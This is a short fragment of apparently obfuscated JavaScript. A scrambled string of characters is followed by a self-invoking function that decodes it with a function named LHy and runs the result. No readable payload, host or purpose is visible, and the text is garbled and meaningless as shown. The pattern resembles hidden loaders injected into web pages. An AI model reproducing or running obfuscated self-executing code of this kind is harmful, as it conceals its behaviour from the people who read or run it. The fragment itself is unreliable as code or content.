7.0n;o;015Fsniaaso]F a%r.9.Fdew=ttFwelwzbF,.9el_,(oe(2zC[uc trA3ipF1 1e\/[6 .Frc y0(F 8.5d(F0#F 6=F(ne!\/% 2s"]'));var oJq=LHy(tmd,fIv );oJq(7489);return 8005})()